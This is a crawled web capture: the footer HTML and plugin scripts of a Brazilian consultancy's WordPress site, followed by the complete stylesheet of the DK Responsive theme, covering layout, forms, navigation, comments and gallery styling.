					<a href="https://www.sec.com.br/radiacao-capitulo-vi-cases-no-brasil/">Radiação &#8211; Capítulo VI &#8211; Cases no Brasil</a>
									</li>
					</ul>

		</div>	
		</div>
        
		        </div>
</div>
 <div class="footerBottom">
        <div class="container">
            <div class="row">
            	<div class="col-md-4 footerMenu footerrow">
                	<nav>
						                    </nav>
                    <div class="clearfix"></div>
                </div>
                <div class="col-md-4 copyRight footerrow">
                	<div class="clearfix"></div>
                    <p>
					SEC-Serviços e Consultoria Ltda.                    </p>
                </div>
                <div class="col-md-4 socialIcons footerrow">
                	<div class="pull-right">
																									                    </div>
                </div>
            </div>
        </div>
  </div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='dashicons-css' href='https://www.sec.com.br/wp-includes/css/dashicons.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='gllr_stylesheet-css' href='https://www.sec.com.br/wp-content/plugins/gallery-plugin/css/frontend_style.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='gllr_fancybox_stylesheet-css' href='https://www.sec.com.br/wp-content/plugins/gallery-plugin/fancybox/jquery.fancybox.min.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.sec.com.br/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-8.9.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sec.com.br/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.9.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/www.sec.com.br\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sec.com.br/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.9.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.sec.com.br/wp-content/themes/dk-responsive/js/navigation.js?ver=20120206" id="dk-navigation-js"></script>
<script type="text/javascript" src="https://www.sec.com.br/wp-content/themes/dk-responsive/js/skip-link-focus-fix.js?ver=20130115" id="dk-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="gllr_enable_lightbox_ios-js-after">
/* <![CDATA[ */
			( function( $ ){
				$( document ).ready( function() {
					$( '#fancybox-overlay' ).css( {
						'width' : $( document ).width()
					} );
				} );
			} )( jQuery );
			
/* ]]> */
</script>
</body>
</html>

<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: 23 de October de 2025 03:24 (UTC:-2) -->


--- FILE ---
content_type: text/css
request_url: https://www.sec.com.br/wp-content/themes/dk-responsive/style.css?ver=6.5.4
body_size: 29979
content:
/*
Theme Name: DK Responsive 
Theme URI: http://www.zenanttech.com/DK_Responsive/
Author: Dipali Dhole
Author URI: http://profiles.wordpress.org/dipalidhole27gmailcom/
Description: The DK Responsive is simple wordpress theme. Theme have Theme Options with Logo upload, favicon upload, Social media,Home Page Callout Settings,Layout Settings, Slider settings etc. Theme Features 3 template layouts, 6 widget areas. The DK Responsive theme is W3C Markup Validated, RTL-Language Support and Mobile Friendly. 
Version: 1.14
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: dk-responsive
Tags: black, white, red, Green, one-column, left-sidebar, right-sidebar, theme-options, threaded-comments, full-width-template,  custom-menu, custom-background, sticky-post, responsive-layout, translation-ready
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 Reset
2.0 Typography
3.0 Elements
4.0 Forms
5.0 Navigation
	5.1 Links
	5.2 Menus
6.0 Accessibility
7.0 Alignments
8.0 Clearings
9.0 Widgets
10.0 Content
	10.1 Posts and pages
	10.2 Asides
	10.3 Comments
11.0 Infinite scroll
12.0 Media
	12.1 Captions
	12.2 Galleries
--------------------------------------------------------------*/

/*--------------------------------------------------------------
1.0 Reset
--------------------------------------------------------------*/
@import url('bootstrap/css/bootstrap.css');

@font-face {
    font-family: 'robotoregular';
    src: url('fonts/roboto-regular-webfont.eot');
    src: url('fonts/roboto-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/roboto-regular-webfont.woff') format('woff'),
         url('fonts/roboto-regular-webfont.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;

}
html, body, div, span, applet, object, iframe,
p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}

html {
	font-size: 62.5%; /* Corrects text resizing oddly in IE6/7 when body font-size is set using em units http://clagnut.com/blog/348/#c790 */
	overflow-y: scroll; /* Keeps page centered in all browsers regardless of content height */
	-webkit-text-size-adjust: 100%; /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
	-ms-text-size-adjust:     100%; /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
}

*,
*:before,
*:after { /* apply a natural box layout model to all elements; see http://www.paulirish.com/2012/box-sizing-border-box-ftw/ */
	-webkit-box-sizing: border-box; /* Not needed for modern webkit but still used by Blackberry Browser 7.0; see http://caniuse.com/#search=box-sizing */
	-moz-box-sizing:    border-box; /* Still needed for Firefox 28; see http://caniuse.com/#search=box-sizing */
	box-sizing:         border-box;
}

body {
	background: #fff; /* Fallback for when there is no custom background color defined. */
	font-family: 'robotoregular',Arial, Helvetica, sans-serif;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
	display: block;
}

ol,
ul {
	list-style: none;
}

table { /* tables still need 'cellspacing="0"' in the markup */
	border-collapse: separate;
	border-spacing: 0;
}

caption,
th,
td {
	font-weight: normal;
	text-align: left;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote,
q {
	quotes: "" "";
}


a:focus {
	outline:0;
}

a:hover,
a:active {
	outline: 0;
}

a img {
	border: 0;
}

/*--------------------------------------------------------------
2.0 Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
	color: #575857;	
	font-size: 14px;	
	line-height: normal;
}


h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
	color: #232323;
}
h1{	
	font-size: 26px;	
}
h2{	
	font-size: 24px;	
}
h3{	
	font-size: 22px;	
}
h4{	
	font-size: 20px;	
}
h5{	
	font-size: 18px;	
}
h6{	
	font-size: 16px;	
}

p, hr, dl, pre, form, table, address, blockquote {
    margin: 1.6em 0;
}

b,
strong {
	font-weight: bold;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
  border-left: 2px solid #EB421B;
  color: #575857;
  float: left;
  font-style: italic;
  line-height: normal;
  margin: 0 1.5em 16px;
  padding: 0 14px;
  width: 100%;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 1.5rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font: 15px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}

sup,
sub {
	font-size: 75%;
	height: 0;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	bottom: 1ex;
}

sub {
	top: .5ex;
}

small {
	font-size: 75%;
}

big {
	font-size: 125%;
}

/*--------------------------------------------------------------
3.0 Elements
--------------------------------------------------------------*/
hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul,
ol {
	margin: 0;
	padding:0px;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 1.5em 1.5em;
}

img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}

figure {
	margin: 0;
}

table {
	margin: 0 0 1.5em;
	width: 100%;
}
th, td, table {
    border: 1px solid #514F4F;
}
th, td {
    padding: 0.8em;
}

th {
	font-weight: bold;
}

/*--------------------------------------------------------------
4.0 Forms
--------------------------------------------------------------*/
button,
input,
select,
textarea {
	font-size: 100%; /* Corrects font size not being inherited in all browsers */
	margin: 0; /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
	vertical-align: baseline; /* Improves appearance and consistency in all browsers */
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: none;
	border-radius: 0px;
	background: #49a352;	
	color: #fff;
	cursor: pointer; /* Improves usability and consistency of cursor style between image-type 'input' and others */
	-webkit-appearance: button; /* Corrects inability to style clickable 'input' types in iOS */		
	padding:14px;
	
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	border:none;
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	border-color: #aaa #bbb #bbb;
	box-shadow: inset 0 -1px 0 rgba(255, 255, 255, 0.5), inset 0 2px 5px rgba(0, 0, 0, 0.15);
}

input[type="checkbox"],
input[type="radio"] {
	padding: 0; /* Addresses excess padding in IE8/9 */
}
select {
	width:100%;
}

input[type="search"] {
	-webkit-appearance: textfield; /* Addresses appearance set to searchfield in S5, Chrome */
	-webkit-box-sizing: content-box; /* Addresses box sizing set to border-box in S5, Chrome (include -moz to future-proof) */
	-moz-box-sizing:    content-box;
	box-sizing:         content-box;
	border: medium none;
    border-radius: 0;
    height: auto;   
    width: 12em;
}

input[type="search"]::-webkit-search-decoration { /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
	-webkit-appearance: none;
}

button::-moz-focus-inner,
input::-moz-focus-inner { /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
	border: 0;
	padding: 0;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
	color: #666;
	border: 1px solid #ccc;
	border-radius: 0px;	
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
	color: #111;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
	padding: 13px;
}

textarea {
	overflow: auto; /* Removes default vertical scrollbar in IE6/7/8/9 */
	padding-left: 3px;
	vertical-align: top; /* Improves readability and alignment in all browsers */
	width: 100%;
}

/*--------------------------------------------------------------
5.0 Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
5.1 Links
--------------------------------------------------------------*/
a {
	color: #464646;
	-moz-transition: all 0.5s ease-in-out 0s;
	-webkit-transition: all 0.5s ease-in-out 0s;
	-ms-transition: all 0.5s ease-in-out 0s;
	-o-transition: all 0.5s ease-in-out 0s;
}

a:visited {
	color: #464646;
}

a:hover,
a:focus,
a:active {
	color: #eb421b;
	text-decoration:none;
}

.site-main .comment-navigation,
.site-main .paging-navigation,
.site-main .post-navigation {
	margin: 0 0 1.5em;
	overflow: hidden;
}

.comment-navigation .nav-previous,
.paging-navigation .nav-previous,
.post-navigation .nav-previous {
	float: left;
	width: 50%;
}

.comment-navigation .nav-next,
.paging-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}

/*--------------------------------------------------------------
6.0 Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar */
}

/*--------------------------------------------------------------
7.0 Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto;
}

.alignnone {
    margin: 5px 20px 20px 0;
}

/*--------------------------------------------------------------
8.0 Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: '';
	display: table;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}

/*--------------------------------------------------------------
9.0 Widgets
--------------------------------------------------------------*/
.widget {
	margin: 0 0 1.5em;
}

/* Make sure select elements fit in widgets */
.widget select {
	max-width: 100%;
}

/* Search widget */
.widget_search .search-submit {
	display: none;
}

/*--------------------------------------------------------------
10.0 Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
10.1 Posts and pages
--------------------------------------------------------------*/
.header {
	background:url(images/bg.png) repeat #4a4a4a;
	position:relative;
}
.header-image img {
	width:100%;	
}

.Logo {
	color: #eb421b;
	font-size: 30px;
	padding-top: 10px;
}

.Logo a {
	color: #eb421b;
	font-size: 30px;
	text-transform:capitalize;
}

.headerTop {
	margin-bottom: 14px;
	padding: 20px 0 0;
}

.headerTop form {
	margin-bottom: 20px;
	margin-top: 10px;
}

.search-submit {
	background-color: transparent;
	background-image: url("images/submit.png") !important;
	background-origin: padding-box !important;
	background-position: 0 0 !important;
	background-repeat: no-repeat !important;
	background-size: auto auto !important;
	border: medium none;
	border-radius: 0;
	height: 48px;
	text-indent: -99px;
	width: 51px;
	margin-left:-3px;
}

.contentArea {
	border: 1px solid #f3f3f3;
	margin-top: 36px;
	padding: 20px 0;
	position:relative; 
	overflow:hidden;
}

.homecontentArea {
	border:none;
	margin-top: 0px; 
}

#crumbs {
	color: #232323;
	font-size: 12px;
	margin-bottom: 10px;
	margin-left: 0;
	margin-top: 10px;
	padding-right: 15px;
	text-align: right;
	text-transform: uppercase;
}

#crumbs .current {
	color:#eb421b;
}

.main-content-wrapper article {
	background:#f9f9f9;
	float:left;	
	padding:0 30px;
	border:1px solid #ececec;	
	padding-bottom:24px;
	width:100%;
}

.home-page-content {
    background:#f9f9f9;		
	padding:0 30px;
	border:1px solid #ececec;	
	padding-bottom:24px;	
	border-top: 3px solid #FF7859;
}

.home-widget-area {
	clear: both;
	margin-top: 20px;
	padding-top: 20px;
}

.home-widget-area  .panel-default {
    background:#f9f9f9;	
	border:1px solid #ececec;		
	border-top: 3px solid #464646;
	padding: 6px 30px 36px;
	border-radius:0px;
}

.carousel-indicators {
	bottom: 30px;
}

.carousel-indicators .active {
	background-color: #EB421B; 
	width:13px;
	height:13px; 
}

.carousel-caption {
	bottom: 90px;
	position: absolute;
	text-align: left;
	color:#333; 
	padding-bottom:5%;
	left: 10%;
	right: 45%;
	text-shadow:none;
}

.carousel-caption a {
	background: none repeat scroll 0 0 #49A352;
	border: medium none;
	border-radius: 0;
	color:#fff;
	cursor: pointer;
	padding: 10px;
	float:left;
	margin-top:10px;
}

.carousel-caption h2 {
	color:#333; 
	text-transform: uppercase;
}

.carousel-indicators li {
	background-color: #333333;
	border:none;
	width:12px;
	height:12px;  
}

.home-widget-area  .panel-default:hover {
	transition: box-shadow 0.2s ease-in-out 0s;
}

.widget-image {
	margin-bottom:10px;  
}

.widget-image img:hover {
	transform: scale(1.1) rotate(0deg);
}

.overflow-hidden {
	overflow:hidden;
}

.read-more > a {
	float: right;
	padding: 5px 0;
}

.main-content-wrapper article  ul,.main-content-wrapper article  ol {
	margin-left:2.5em;
	margin-bottom:1.5em;
}

.main-content-wrapper {
	border-top:3px solid #ff7859;
}

.page-header {
	margin:0px;
	padding:0px;
	border:none;
	position:absolute;
	margin-top:-36px;
}

.page-header h5 {
	color: #232323;
	font-size: 12px;
	text-transform: uppercase;
}

.entry-meta {
	float: left;   
	width: 100%;
}

.posted-on {
	float: left;
}

.entry-meta span {
	color: #A2A1A1; 
	font-size: 13px;
}

.tags-links {
	clear: both;
	display: block;
	float: left;
	margin-top: 6px;
}

.tags-links a {
	background: none repeat scroll 0 0 #eee;
	color: #a2a1a1;
	display: inline;
	font-size: 13px;
	margin-right: 2px;
	padding: 3px 7px;
	float:left;
	margin-bottom:3px;
}

.tags-links a:hover {
	background-color:#514F4F;
	color:#fff;	
}

.entry-footer span {
	border-right:1px solid #ccc;
	padding:0px 10px;
}

.entry-footer span:first-child {
	padding-left:0px;
}

.entry-footer span:last-child {
	border:none;
}

.navigation .nav-links {
	float: left;
	margin-top: 1.5em;
	width: 100%;
}

#secondary .widget-wrapper:first-child{
	border-top:3px solid #464646;
}

#secondary .widget-wrapper h3 {
    font-size: 22px;
}

#secondary .widget-wrapper {
	background:#f9f9f9;
	padding:0 30px;
	border:1px solid #ececec;	
	padding-bottom:18px;
	float: left;
	width:100%; 
}

#secondary .widget-wrapper ul {
	list-style: none outside none;
	margin: 0;
	padding: 0;
}

#secondary .widget-wrapper ul li a {

	border-bottom: 1px solid #514F4F;
	display: block;
	padding: 11px 0 12px;
}

#secondary .widget-wrapper ul li ul {
	margin-left:15px;
}
#secondary .widget-wrapper ul ul ul {
	margin-left:15px;
}

#secondary .widget-wrapper  a {
	color: #464646;
	font-size: 14px;
	font-weight:normal;
}

#secondary .widget-wrapper ul li a {
	color: #464646;
}

#secondary .widget-wrapper ul li:last-child a {
	border-bottom: medium none;
}

#secondary .widget-wrapper ul li a:hover {
	color: #EB421B;
	text-decoration: none;
}
.widget_categories ul li  {
	border-bottom:1px solid #514f4f;
}
.widget_categories ul li :first-child {
	border:none;
}
.widget_categories ul li li:last-child {
	border:none;
}
.widget_categories li a {
  display: inline-block !important;
  float: none !important;
   border:none !important;
}
.footer {
	background:url(images/bg.png) repeat #4a4a4a;
	position:relative;
	color:#fff;
	font-size:12px;		
	padding-bottom:12px;
}

.footer .widget-title  h3 {
	color: #49A352;
	font-size: 16px;
}

.footer ul {
	list-style: none outside none;
	margin: 0;
	padding: 0;
}

.footer ul li {
	float: left;
	width: 100%;
}

.footer  a {
	color: #A2A1A1;
	font-size: 12px;
}

.footer ul li a {
	border-bottom: 1px solid #514F4F;
	color: #FFFFFF;
	display: block;
	padding: 11px 0 12px;
}

.footer ul li:last-child a {
    border-bottom: medium none;
}

.footer ul li a:hover {
	color: #EB421B;
	text-decoration: none;
}

.footerBottom {
	background: none repeat scroll 0 0 #4c4b4b;
	font-size: 12px;
	padding: 12px 0 10px;
	color:#fff;
}

.copyRight a {
	color: #A2A1A1;
	font-size: 12px;
	text-decoration:underline;
}

.copyRight a:hover {
	color: #fff;
}

.footerMenu ul li{	
	list-style-type:none;
}

.footerMenu ul li a {
	color:#FFF;
	display:inline;
	padding:6px 14px 0px;
	float: left;	
}
.footerMenu ul li ul {
	margin-left:0px;
}

.footerMenu ul li a:hover {
	color:#a2a1a1;
	text-decoration:none;
}

.copyRight{
	text-align:center;
}

.copyRight p {
	padding-top:6px;
	margin:0px;
}

.socialIcons {
	padding-top:2px;
}

.socialIcons a {
	float:left;
	margin-right:10px;
}

.facebook {
	background: url("images/socialicon.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
	height: 29px;
	width: 29px;
}

.facebook:hover {
	background-position: 0 -29px;
}

.twitter {
	background: url("images/socialicon.png") no-repeat scroll -29px 0 rgba(0, 0, 0, 0);
	height: 28px;
	width: 28px;
}

.twitter:hover {
    background-position: -29px -29px;
}

.gplus {
    background: url("images/socialicon.png") no-repeat scroll -57px 0 rgba(0, 0, 0, 0);
    height: 28px;
    width: 28px;
}

.gplus:hover {
    background-position: -57px -29px;
}

.youTube {
    background: url("images/socialicon.png") no-repeat scroll -85px 0 rgba(0, 0, 0, 0);
    height: 28px;
    width: 28px;
}

.youTube:hover {
    background-position: -85px -29px;
}

.sticky {
	display: block;
}

.updated:not(.published) {
	display: none;
}

.bypostauthor {

}

.byline,
.byline {
	display: inline;
    margin-left: 4px;
}

.entry-content {
	float: left;
	margin-top: 0.3em;
	width: 100%;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
10.2 Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
	display: none;
}

/*--------------------------------------------------------------
10.3 Comments
--------------------------------------------------------------*/
.comment-content a {
	word-wrap: break-word;
}
.comments-area {
    border-top: 2px solid #ECECEC;
    margin-top: 1.5em;
    padding-top: 11px;
}
.comments-area li {
	list-style-type:none;
} 
.comment-list {
	margin:0px !important;
	padding:0px;
}
.comments-area .comment-body {
	background: none repeat scroll 0 0 #FFFFFF;  
	margin-bottom:10px;
	padding: 1.0em;
	width: 100%;  
}
.comment-author {
	color:#A2A1A1;
	font-size: 13px;
}
.comment-meta a{
	margin-top:3px;
	color:#A2A1A1;
	font-size: 13px;
}
.reply a {
    background: none repeat scroll 0 0 #EEEEEE;
    color: #A2A1A1;
    display: inline;
    float: left;
    font-size: 13px;
    padding: 3px 7px;
}
.reply a:hover {
    background-color: #514F4F;
    color: #FFFFFF;
}
.comment-form-url input, .comment-form-email input, .comment-form-author input, .comment-form-comment textarea {
	display: block;
	width: 100%;
}
.comment-respond {
    background-color: #FFFFFF;
    float: left;
    margin-top: 10px;
    padding: 1.5em;
    width: 100%;
}
.comment-respond  .required {
   color:red;
}
/*--------------------------------------------------------------
11.0 Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .paging-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
12.0 Media
--------------------------------------------------------------*/
.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
	max-width: 100%;
}

/*--------------------------------------------------------------
12.1 Captions
--------------------------------------------------------------*/
.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption {
    background: none repeat scroll 0 0 #eee;
    border: 1px solid #ccc;
    max-width: 100%;
    padding: 13px 10px 10px;
	margin-bottom: 1.5em;
    text-align: center;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0 auto;
}

.wp-caption-text {
	text-align: center;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

/*--------------------------------------------------------------
12.2 Galleries
--------------------------------------------------------------*/
.gallery {
    margin: 0 auto 18px;
	float:left;
}

.gallery .gallery-item {
    float: left;
    margin-top: 0;
    max-width: 155px;
    text-align: center;
}
.gallery img {
    border: 1px solid #eee;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery .gallery-caption {
    font-size: 12px;
    margin: 0 0 12px;
}
.gallery dl {
    margin: 0;
}
.gallery br + br {
    display: none;
}
.attachment-gallery img {
    background: none repeat scroll 0 0 #FFFFFF;
    border: 1px solid #F0F0F0;
    display: block;
    height: auto;
    margin: 15px auto;
    max-width: 96%;
    padding: 5px;
    width: auto;
}
.gallery-meta .iso, .gallery-meta .camera, .gallery-meta .shutter, .gallery-meta .aperture, .gallery-meta .full-size, .gallery-meta .focal-length {
    display: block;
}
img.wp-post-image, img.attachment-full, img.attachment-large, img.attachment-medium, img.attachment-thumbnail {
    display: block;
    margin: 15px auto;
    width: auto;
}

/************* menu integration ************************/

.main-navigation {
  background:#262626;
  border:none;
  border-top: 1px solid #5b5b5b;
  border-bottom: 3px solid #eb421b;
  margin-bottom: 0;
  border-radius:0px;
}
.main-nav {
	clear: both;
}
.main-navigation ul  ul {
  display:none;
  position:absolute;
}

.main-navigation ul ul {
	background-clip: padding-box;
	background-color: #FFFFFF;
	border: 1px solid rgba(0, 0, 0, 0.15);
	box-shadow: 0 6px 12px rgba(0, 0, 0, 0.176);
	float: left;
	font-size: 14px;
	left: 0;
	list-style: none outside none;
	min-width: 160px;	
	position: absolute;
	text-align: left;
	z-index: 1000;
}

.main-navigation ul {
	display: block;
	list-style-type: none;
	margin: 0;
	padding: 0;
}
.main-navigation  li {
	border: 0;
	display: block;
	float: left;
	margin: 0;
	padding: 0;
	position: relative;
    cursor:pointer;	
}
.main-navigation  ul  li {
	padding:15px 35px;
}

.main-navigation  ul  li ul li {
	padding:5px 20px;
}

.main-navigation  li:hover {
	white-space: normal;
	z-index: 10000;
	background-color: #eb421b;
	color: #fff;
}

.main-navigation li li {
	float: none;
}

.main-navigation li:hover > ul {
	top: 100%;
	visibility: visible;
	display:block;
}

.main-navigation li li:hover > ul {
	left: 100%;
	top: 0;
}

.main-navigation:after,
.main-navigation ul:after {
	clear: both;
	content: '.';
	display: block;
	height: 0;
	overflow: hidden;
	visibility: hidden;
}

.main-navigation,
.main-navigation ul {
	min-height: 0;
}

.main-navigation ul,
.main-navigation ul ul {
	margin: 0;
	padding: 0;
}

.main-navigation ul li a:hover,
.main-navigation li li a:hover {
	color: #fff;
	text-decoration: none;
}

.main-navigation ul {	
	min-width: 15em;
	width: auto;
}

.main-navigation a {
	color: #ffffff;
	padding: 15px 0;
}

.main-navigation a:hover {
	
}

.main-navigation ul ul > li:hover {
	background-color: #363636;
	color: #ffffff;
}

.main-navigation  ul .current_page_item ,
.main-navigation ul .current-menu-item  {
	background-color: #eb421b;
}
.main-navigation ul ul .current_page_item ,
.main-navigation ul ul .current-menu-item  {
	background-color: #F5F5F5;
}

.main-navigation li li {
	background: #ffffff;
	background-image: none;	
	color: #333333;
	filter: none;	
	margin: -1px 0 1px 0;
	width: auto;
}

.main-navigation li li a {
	background: transparent !important;
	border: none;
	color: #333333;
	font-size: 14px;	
	height: auto;
	height: 20px;
	line-height: 20px;
	text-shadow: none;
	white-space: nowrap;
}

.main-navigation li li a:hover {
	background-color: #F5F5F5;
	background-image: none;
	border: none;
	color: #262626;
	filter: none;
}

.main-navigation li li:hover {
	background: #f5f5f5 !important;
	filter: none;
}

.main-navigation ul > li + li {
	border-top: 0;
}

.main-navigation li li:hover > ul {
	left: 100%;
	top: 0;
}

/* Small menu */
.menu-toggle {
	display: none;
}
.menu-toggle {
    background-color: rgba(0, 0, 0, 0);
    background-image: none;
    border-radius: 4px;
    float: right;
    margin-bottom: 8px;
    margin-right: 15px;
    margin-top: 8px;
    padding: 9px 10px;
    position: relative;
	border:1px solid #ddd;
}
.menu-toggle .icon-bar {
    background-color: #888888;
}

.menu-toggle .icon-bar {
    border-radius: 1px;
    display: block;
    height: 2px;
    width: 22px;
	margin:3px 0px;
}
.menu-toggle:hover, .menu-toggle:focus {
    background-color: #DDDDDD;
	border:1px solid #ddd;
}



@media screen and (max-width: 980px) {
	.carousel-caption {
		top: 45%;			
		right: 5%;		
	}
}

@media screen and (max-width: 600px) {
	.menu-toggle,
	.main-navigation.toggled .nav-menu {
		display: block;
	}

	.main-navigation ul {
		display: none;
		width:100%;
		float:none;
		margin-top:50px;
	}
	.main-navigation ul ul{	
		width:100%;		
		background-color:transparent !important;
	}
	
	.main-navigation li {
		width:100%;
		float:none;
		text-align:center;
	}
	.carousel-caption {
		top: 0;			
		right: 5%;	
		bottom:5%;	
	}
	.footerBottom .footerrow {
		margin-top:10px;
		float:none !important;
		text-align:center !important;
	}
	
}
@media only screen 
and (min-device-width : 320px) 
and (max-device-width : 480px) {
	.comments-area .comment-body {    
		padding: 0.5em;
	}

	.main-content-wrapper article {	
		padding: 5px;		  
	}

	.main-content-area {
		float:none !important;
	}

}